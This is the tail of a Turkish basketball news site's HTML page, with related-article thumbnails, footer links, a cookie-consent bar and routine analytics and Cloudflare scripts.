        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69750bf70ce08
    -->

    <script type="5ccc21bd494a1493aac45592-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="5ccc21bd494a1493aac45592-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="5ccc21bd494a1493aac45592-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="5ccc21bd494a1493aac45592-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="5ccc21bd494a1493aac45592-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="5ccc21bd494a1493aac45592-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="5ccc21bd494a1493aac45592-text/javascript">
    
</script>

			
				<script type="5ccc21bd494a1493aac45592-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-5ccc21bd494a1493aac45592-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5ccc21bd494a1493aac45592-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>